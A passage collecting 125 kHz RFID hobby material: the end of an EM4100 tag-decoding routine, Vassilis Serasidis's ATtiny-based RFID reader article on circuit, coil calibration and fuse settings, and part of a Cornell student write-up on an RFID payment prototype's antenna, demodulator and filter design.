    }
    if(j==20)
    {
      i += 20;
      for(k = 0;k < 11;k++)
      {
        row_parity = 0;
        temp = 0;
        for(j=0;j<5;j++)
        {
          temp <<= 1;
          if((u8_DataArray[i] == 0) && (u8_DataArray[i+1] == 1))
          {
            temp |= 0x01;
            if(j < 4)  row_parity += 1;
          }
          else if((u8_DataArray[i] == 1) && (u8_DataArray[i+1] == 0))
          temp &= 0xfe;
          else {
            u8_state=Waiting;
            u8_site=0;
            return;
          }
          i+=2;
        }
        id_code[k] = (temp >> 1);
        temp &= 0x01;
        row_parity %= 2;
        if(k<10)
        {
          if(row_parity != temp)  {
            u8_state=Waiting;
            u8_site=0;
            return;
          }
        }
        else
        {
          if(temp!=0)  {
            u8_state=Waiting;
            u8_site=0;
            return;
          }
        }
      }
      if (k==11)
      {
        for(j = 2;j < 10;j++)
        {
          u64_rfid += (((unsigned long)(id_code[j])) << (4 * (9 - j)));
        }
        u8_state=Process;
        return;
      }
    }
  }
  u8_state=Waiting;
  u8_site=0;
}


void OutputData(void)
{
  digitalWrite(2,LOW);
  Serial.println(u64_rfid);
  u8_FirstTime=0;
  u64_rfid=0;
  u8_site=0;
  u8_state=Waiting;
  digitalWrite(2,HIGH);
}

void InitialSystem(void)
{
  pinMode(2,OUTPUT);
  digitalWrite(2,HIGH);
  u8_value=EEPROM.read(0);

  if(u8_value==0x03) Serial.begin(4800);
  else if(u8_value==0x04) Serial.begin(9600);
  else if(u8_value==0x05) Serial.begin(115200);
  else Serial.begin(9600);

}

void InitialTimer(void)
{
  DDRD=0;
  DDRD|=0x20;

  TCCR0A = 0x12;
  TIMSK0 = 0x00;
  OCR0B = 0x03;
  OCR0A = 0x03;
  TCNT0=0;

  TCCR1B = 0x00;
  TIMSK1|= 0x20;
  TCNT1H = 0x0FF;
  TCNT1L = 0xF8;
  TCCR1A = 0x00;

  ACSR|=0x04;

  TCCR1B = 0xC5;
  TCCR0B = 0x02;
}
The 125 KHz RFIG Tag Reader
Published on: 21 May 2013
Designed by: Vassilis Serasidis on 18 August 2012
Updated on: 12 June 2014 by Vassilis Serasidis.
Programming language: C
IDE: AVRstudio 6
Target MCU: ATtiny13 (internal 9.6 MHz oscillator
ATtiny85 (internal 8 MHz oscillator).
Tag frequency:125 kHz
Power supply voltage: +5V DC.
Output data:Serial 9600 bps 8N1. It outputs the 10-digit Tag serial number.

Introduction
This RFID reader works with 125 kHz tags in credit card size shape cards and with 125 kHz key fobs (picture 1). The EM4100 protocol is used. When you approach an RFID Tag close enough (4-5 cm) to the reader's coil (L1) the reader will read the 10-digit unique ID of the Tag and transmit it as ASCII characters trough the serial output with 2400 bits per second.
The circuit includes a buzzer that beeps when a Tag is read successfully.
Description
I will try to explain with simple words how the RFID works.
The ATtiny13 uses the PWM function to produce an 125 kHz square wave signal.
This signal comes out from PB0 pin.
On the falling edge of the PB0 (Logic '0'), the T1 does not conduct. So the L1 is energized from R1 (100 ohm) with +5V.
When PB0 pin rises (Logic '1') the T1 conducts and one side of L1 goes to GND.
The L1 goes in parallel with C2 creating an LC oscillator.
These transitions of L1 to logic '1' and logic '0' are made 125000 times in one second (125 kHz).

The RFID reader provides energy to the transponder (Tag) by creating an electromagnetic field. The energy transmission between the RFID reader and the Tag is the same as transformers convert the voltage from the 220V AC power network to 12V AC, based on the magnetic field that creates the primary coil. In our case the primary coil is the RFID reader and the secondary coil is the RFID tag. The only difference is that on RFID circuits there is no iron core between the two coils (one coil is on the reader side and the other coil is in to the RFID tag). The D1 ,C3 and R5 components constitute an AM signal demodulator (AM = Amplitude Modulation) .
Data communication between Tag and reader.
How an RFID Tag communicates with the reader? The idea is simple, but very clever!
When a Tag wants to send a logic '0' to the reader it puts a "load" to its power supply line to request more power from the reader.
That will make a small voltage drop on the RFID reader side.That voltage level is logic '0' (picture 4).
Simultaneously, as long as the reader transmits the 125 kHz signal
it reads the voltage of the transmitted signal trough the filters D1, C3 and R5, C1.
When the Tag drops the voltage as we said before, the reader reads this voltage drop as logic '0'.
When the Tag doesn't require any additional power, it doesn't make a voltage drop. That is logic '1' (picture 3).
The 'Ones' or 'Zeros' length depends on the serial transmission data rate.
For example, for 125 kHz carrier frequency we don't have 125000 bits per second data transmission!
The data transmission from Tag to the reader varies from 500 bits per second up to 8000 bits per second.


Constructing the coil
The coil has 120 mm diameter and 58 turns. Just in case leave more copper wire for additional 2-3 turns (60-61 turns total).
To achieve maximum distance between the RFID Tag and reader (between Tag and reader's antenna-coil) you need to calibrate the coil.
If you connect an oscilloscope to the point that C2, D1 and L1 are connected you will see the red marked spot of noising on the left picture.


That is a sign that L1 must be calibrated.
How can you calibrate the L1 ?
Power on the RFID reader and:
1. After you connect an oscilloscope probe to the C2, D1 and L1 connection point try slowly to remove or add more cooper wire (more or less turns) to the coil until the noise will be eliminated. or
2. If you don't have an oscilloscope then try to move your RFID tag close to the L1 until the tag will be recognized by the reader.
If your Tag will be recognized to the distance of 2 cm from the L1, try to add more turns (more cooper wire) to L1 to see if this time
your Tag will be recognized from longer distance (3 cm for example).
Try the same by removing turns (cooper wire) from the L1. Finally you will achieve the maximum range between your Tags and the L1.
I made the (L1) 120 mm diameter and 58 turns but afterward I wanted to make it in smaller size.
So, I folded the coil to the half to make it as a "figure eight" (the shape seems like the 8 number ) and I did again the calibration.
That's why the coil L1 on the pictures seems smaller than 120 mm.
The L1 on the picture has 60 mm diameter and almost 116 turns.
Programming the ATtiny13.
You have to set the ATtiny13 fuses to: High Fuse: 0x1F and Low Fuse: 0x7A .These settings set the ATtiny13 to work with the internal 9.6 MHz oscillator. The System clock divided by 8 option is disabled.
The firmware v1.00 is 1024 bytes and it occupies the 100% of the Flash program memory of ATtiny13.
Maybe a migration to any other 8-pin AVR such as ATtiny85 it would be a good idea if you want to add more functions to the source code.
Migration from ATtiny13 (1 kB flash memory) to ATtiny85 (8 kB flash memory) has been made on 13 February 2014 with firmware v2.00
Programming the ATtiny85.
You have to set the ATtiny85 fuses to: High Fuse: 0xDD and Low Fuse: 0xE2 .These settings set the ATtiny85 to work with the internal 8 MHz oscillator. The System clock divided by 8 option is disabled.
History:
(v2.01) 12 June 2014
* Oscillator frequency selection has been made automatic. The only you have to do is to select the micro-controller type from AVR studio 6 (ATtiny13 or ATtiny13A or ATtiny85) and re-compile the source code.
* The baud rate has been changed from 2400 bps to 9600 bps. Of course you can change it back to 2400 bps if you want.
(v2.00) 13 February 2014
The source code has been written from the scratch. The hex file is produced for ATtiny85 that has bigger flash memory and the same pinout with ATtiny13.
(v1.00) 18 August 2012
The initial firmware version of 125 kHz RFID reader.
http://www.serasidis.gr/circuits/RFID_reader/125kHz_RFID_reader.rar
Reference: - EM4100 Protocol description
Mivo- RFID based mobile payment system
By Harshvardhan Chamria (hc448) and Harold Beyel (heb47)
We used our ECE 4760 final project : Proximity Security System
as a platform to develop a proof of concept for Mivo.
Mivo is a low-cost, stripped down mobile payment system.
Our prototype combines Radio Frequency Identification (RFID), Security Pin Authentication and Ethernet Data Transfer
to provide a prototype for a low-cost secure payment system that has the potential to change lives in rural areas of developing countries.


High Level Design
We envisioned that the tasks of a generic technological payment system are:
- Identification
- Authentication
- Database access and update
Identification:
After considerable contemplation and debate we decided that we would use RFID (Radio Frequency Identification) for Identification. We selected RFID because this standard has a fairly short-range connection, a small connection-setup time (both of which make it slightly tougher to hack than some other standards) and also because we knew that our Cornell Cards have RFID tags embedded within them. Thus, we would be able to use these cards for identification instead of investing in RFID tags.
Authentication:
We decided to use 4-digit security pin for Authentication because we wanted a system that is quick and convenient while being secure. We had also considered adding a Fingerprint based authentication; however, due to the time constraint of 5 weeks we decided that we would add this feature later.
Database access and update:
Now for the Database access, while we would eventually want to transfer data over airwaves (in order to exploit the existing telecommunication infrastructure and avoid the hassle of setting up Ethernet connections), for the purpose of this project we decided to use Ethernet based data transfer. We took this decision because neither of us is familiar with 2G or 3G standards and implementing this in 5 weeks would have been a stretch.

Logical Structure
A state machine controls how the entire system works. We decided to use this topology because we were going to use a state machine (from Bruces keypad code) to debounce a button-press on the keypad and extending this structure to control the various sub-systems of our project seemed a logical next step.

RFID
Before we start a detailed explanation of our implementation we will take a step back and talk a little about the technology in general.
Excerpts from the microID 125kHz RFID System Guide:
RFID Introduction:
Radio Frequency Identification (RFID) systems use radio frequency to identify, locate and track people, assets and animals. Passive RFID systems are composed of three components – a reader (interrogator), passive tag and host computer. The tag is composed of an antenna coil and a silicon chip that includes basic modulation circuitry and non-volatile memory. The tag is energized by a time-varying electromagnetic radio frequency (RF) wave that is transmitted by the reader. This RF signal is called a carrier signal. When the RF field passes through an antenna coil, there is an AC voltage generated across the coil. This voltage is rectified to result in a DC voltage for the device operation. The device becomes functional when the DC voltage reaches a certain level. The information stored in the device is transmitted back to the reader. This is often called backscattering. By detecting the backscattering signal, the information stored in the device can be fully identified.
RFID Tag:
Tag consists of a silicon device and antenna circuit. The purpose of the antenna circuit is to induce an energizing signal and to send a modulated RF signal. The read range of tag largely depends upon the antenna circuit and size. The antenna circuit of tag is made of LC resonant circuit or E-field dipole antenna, depending on the carrier frequency. The LC resonant circuit is used for the frequency of less than 100 MHz. In this frequency band, the communication between the reader and tag takes place with magnetic coupling between the two antennas through the magnetic field. The antenna utilizing the inductive coupling is often called magnetic dipole antenna. The antenna circuit must be designed such a way to maximize the magnetic coupling between them.
Modulation Protocol:
The passive RFID tag uses backscattering of the carrier frequency for sending data from the tag to reader. The amplitude of backscattering signal is modulated with modulation data of the tag device. The modulation data can be encoded in the form of ASK (NRZ or Manchester), FSK or PSK. Therefore, the modulation signal from the tag is Amplitude-Amplitude, Amplitude-FSK and Amplitude-PSK.
Carrier:
Carrier is the transmitting radio frequency of reader (interrogator). This RF carrier provides energy to the tag device, and is used to detect modulation data from the tag using backscattering. In read/write device, the carrier is also used to deliver interrogator’s command and data to the tag.
Frequency Shift Keying:
This form of modulation uses two different frequencies for data transfer; the most common FSK mode is FC/8/10 (FC is the carrier frequency). In other words, a ‘0’ is transmitted as an amplitude-modulated clock cycle with period corresponding to the carrier frequency divided by 8, and a ‘1’ is transmitted as an amplitude-modulated clock cycle period corresponding to the carrier frequency divided by 10. The amplitude modulation of the carrier thus switches from FC/8 to FC/10 corresponding to 0’s and 1’s in the bitstream, and the reader has only to count cycles between the peak-detected clock edges to decode the data. FSK allows for a simple reader design, provides very strong noise immunity, but suffers from a lower data rate than some other forms of data modulation.
Now, we were really lucky for a couple of reasons. (1) Cornell has had RFID tags embedded in each of the Cornell ID cards since Fall of 2003 so we could simply use these tags (albeit these tags would not be embedded in our cell-phones, this would be OK for now), (2) Craig and Ricardo (from Spring 2006) had already done all the research on Cornell’s RFID tags (we are extremely grateful to them for their comprehensive report).
Salient Points:
- The tags operated on a 125 [kHz] carrier frequency.
- The modulation method used was FSK (Frequency Shift Keying).
This information was extremely crucial because we saved a lot of time on research and could concentrate on building a robust system instead!
Thus, now we knew that 0’s corresponded to a (125/8) 15.625[kHz] frequency and 1’s corresponded to a (125/10) 12.5[kHz] frequency.

Before delving into the specifics of the individual parts of the circuit here’s a breakdown of the top-level tasks (referenced from the microID 125kHz RFID System Guide):
-
Transmission:
The transmitting section contains circuitry for a carrier signal (125 kHz), power amplifiers, and a tuned antenna coil.
The 125 kHz carrier signal is typically generated by passing a 125 [kHz] square-wave signal from the Mega16 through an RF choke.
The signal is amplified before it is fed into the antenna tuning circuit.
A complementary power amplifier circuit is typically used to boost the transmitting signal level.
An antenna impedance tuning circuit consisting of capacitors is used to maximize the signal level at the carrier frequency.
This tuning circuit is also needed to form an exact LC resonant circuit for the carrier signal.
The tuning compensates the variations in the component values and the perturbation of coil inductance due to environment effect. -
Reception:
The receiving section consists of an antenna coil, demodulator, filters, amplifiers, and microcontroller.
The FSK reader needs two steps for a full recovery of the data.
The first step is demodulating the backscattering signal, and the second step is detecting the frequency (or period) of the demodulation signal.
The demodulation is accomplished by detecting the envelope of the carrier signal.
A half-wave capacitor-filtered rectifier circuit is used for the demodulation process.
A diode detects the peak voltage of the backscattering signal.
The voltage is then fed into an RC charging/discharging circuit.
The RC time constant must be small enough to allow the voltage across C to fall fast enough to keep in step with the envelope.
However, the time constant must not be so small as to introduce excessive ripple.
The demodulated signal must then pass through a filter and signal shaping circuit before it is fed to the microcontroller.
The microcontroller performs data decoding after this.
RFID Hardware:

Note: We adopted the ATMega32 schematic from Spring 2008 as it fit in better with our design. However, the pin-configuration and external hardware setup are identical in the ATMega32 and ATMega16 chips.
Explanation:
Transmission- RF Choke and Power Amplifier:
The circuit represents a 125 [kHz] square-wave signal fed into an RF choke followed by a current buffer and half-bridge amplifier.
The RF choke is used to filter majority of the high frequency signals in the square-wave,
passing through only the fundamental harmonic (sine-wave) of 125 [kHz].
We could have generated a sine-wave in the MCU and passed that directly to the power amplifier
however this would have been much more taxing on the MCU (as we would have had to implement a sine-wave table, etc).
Generating a square-wave on the other hand is extremely simple and uses the MCU resources
to a bare minimum (please see the RFID “Software” section for details).
Diodes are used here, in order to remove crossover distortion (transients due to the half-bridge transistors switching between on and off states).
All of the components in this circuit were found in the ECE 4760 lab apart from the 1 [mH] inductor,
which we ordered through DigiKey (part numbers can be found in the “Parts List” section).


Our 125[kHz] carrier wave
Reception Antenna:
This is definitely one of the most crucial elements of the circuit and we made sure to follow the recommendation
(by the microID guide) of using a series L-C resonant circuit, as opposed to a parallel R-C circuit.
This topology ensures that maximum current flow occurs at maximum resonance and also provides for a simpler design.
The resonance frequency is given by the equation:

As the ECE 4760 lab had 1nF capacitors in abundance, we decided to use C = 1 [nF].
This, along with (resonant frequency) f0 = 125 [kHz] gave us a value for L ≈ 1.62 [mH].
Now, for the construction of the antenna we decided to go for a rectangular shaped antenna as opposed
to a circular one because from our preliminary end-product designs (i.e. aesthetic box)
we knew that we would need a rectangular antenna.
As far as the dimensions of this antenna are concerned,
we decided that we would go with an antenna about the size of our whiteboard
(as our box would have to be at least as large as the whiteboard (or solder board).
The [microID guide] came in handy here as well because we could simply use the equation for calculating the inductance of a coil.
The equation for the inductance of an N-turn rectangular coil, with multilayer is:

Here: L- Inductance in [µH], {x,y}- {Length, Breadth} of coil in [cms], h- Height of coil in [cms], b- diameter of wire in [cms].
The values we used:
L = 1620[µH], {x, y, h} = {4.2, 15.2, 1} [cms], b = 0.32[cms] (AWG28 lacquered copper wire from the ECE 4760 lab).
Solving this equation for N gave us N ≈ 83 turns.
Oscilloscope results below show the inductance coil output, both with and without RFID tags being present.
Reception Circuit:
Since the capacitor (in series with the coil) is grounded, the carrier signal (125 kHz) is filtered out to ground after passing the antenna coil.
The circuit provides minimum impedance at the resonance frequency.
This results in maximizing the antenna current, and therefore, the magnetic field strength is maximized.
We now need to half-wave rectify and R-C filter the received signal.
The inductor, capacitor and diode (and the other bottom parts in the circuit) form a signal receiving section.
The voltage drop in the antenna coil is a summation (superposition) of the transmitting signal and backscattering signal.
The diode is a demodulator which detects the envelope of the backscattering signal.
The diode and capacitor (2.2nF) form a half-wave capacitor-filtered rectifier circuit.
The detected envelope signal is charged into the 1nF capacitor.
The resistor provides a discharge path for the voltage charged in the capacitor.
This voltage passes active filters and the pulse shaping circuitry.
Finally this signal is passed through a capacitor (1nF) which knocks off the DC offset.
Filtering Circuit:
Next we use active Twin-T and Butterworth filters using the TL084CN (high-speed) Op Amp.
The first filter acts as an isolator with bandwidth being 10[Hz] – 20[Hz], and unity-gain for all frequencies outside the band.
The second filter introduces some more gain into the pass-band.
Next, the signal goes into a Butterworth filter with sharp roll-off.
This filter gets rid of any high-frequency components in the signal.
Finally, the filtered signal is passed through a comparator to generate a square-wave type signal.
The final result is that we get very clean 12.5[kHz] and 15.625[kHz] frequencies out of the system.
One of the major differences in our design from the previous year’s design was that
we got no signal when a tag was not present near the coil.
This is great because we didn’t need any hack to ignore this signal.



Oscilloscope outputs from comparator (12.5[kHz]) Oscilloscope outputs from comparator (15.625[kHz])
Note:
We did not simulate any of these circuits simply because we were using a commercial guide (presumably thoroughly tested)
and we were lucky to have the Sp 2006 group’s simulation results.
In fact, we devoted our time to trying out different values of components in order to achieve the best performance.
For further details (such as how to increase the range, etc, please refer to the microID 125kHz RFID System Guide).

RFID tag datastream to MCU
Hardware/Software Tradeoff & Data Creation:
We debated whether we could take the filtered signals and feed them directly to the MCU or if we would need some more hardware decoding.
However, in order to accurately measure the frequency of the incoming data we would have to sample at a rate of about 125[kHz]
and this would take up a lot of the resources of the MCU (at a clock rate of 16[MHz] this would give us 128 cycles to do everything else).
We realized this because Craig and Ricardo had explained this pretty well in their report and also because we knew
that it would be much faster to do this in hardware.
Now, the microID RFID guide provided a really smart way that made use of D flip flops and a decade counter.
The circuit is designed as follows:

The explanation for this circuit is taken from Craig and Ricardo’s webpage
as they did a great job of documenting and explaining the logic:
http://people.ece.cornell.edu/land/courses/ece4760/FinalProjects/s2006/cjr37/Website/index.htm
The comparator output serves as the clock for the first D flip-flop, which also takes logic 1 as its D value.
On the rising edge of the comparator clock, Q is immediately set to 1.
However, simultaneously ~Q goes low and clears the flip-flop.
This creates an extremely short pulse which serves as a reset for the decade counter and clock for the second flip-flop.
The decade counter is just a 1-hot counter which takes a 125 KHz clock.
With every rising edge of this clock, the counter outputs the next pin to logic 1;
so typical output would look like (if one were looking at output pins 0-9 of the counter)
1000000000 0100000000 00100000000 etc.
However, this counter is being reset with every rising edge of the comparator output.
Thus, since we've already determined that 125 KHz/10 = 12.5 KHz is to be our frequency that represents logical 1,
all we have to do is check for the output on pin9 to know whether or not we see that frequency.
If the system is operating at either one of the other possible frequencies, the counter will be reset before pin9 can go active.
The pin9 output serves as input to the second flip-flop and also to the clock inhibitor,
which keeps the 9th pin high until the counter is reset.
Because of this set-up, the Q output of the second flip-flop will remain logical 1 so long as modulating frequency is 12.5 KHz
and will drop down to 0 if its anything else.
Theoretically, this circuit should work perfectly.
However, experimentally it did not, and thus required a small modification.
The 100 KOhm resistor on the first flip-flop serves to lengthen the time it takes for the ~Q signal to get to CLEAR.
Since all transistors have some amount of natural capacitance,
this forms an RC circuit of sorts with a set RC time constant for the signal to rise or fall.
As it turns out, this time was too short for the decade counter.
The original design from the reference guide specified only a 10KOhm resistor
between ~Q and CLEAR. With the 10[KOhm] resistor, pulse widths for the reset pulse were a mere 50 [ns] long,
